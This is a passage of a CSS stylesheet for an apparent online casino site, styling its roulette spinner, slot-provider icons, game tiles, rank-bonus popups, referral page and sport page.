  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://bindocuansini.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
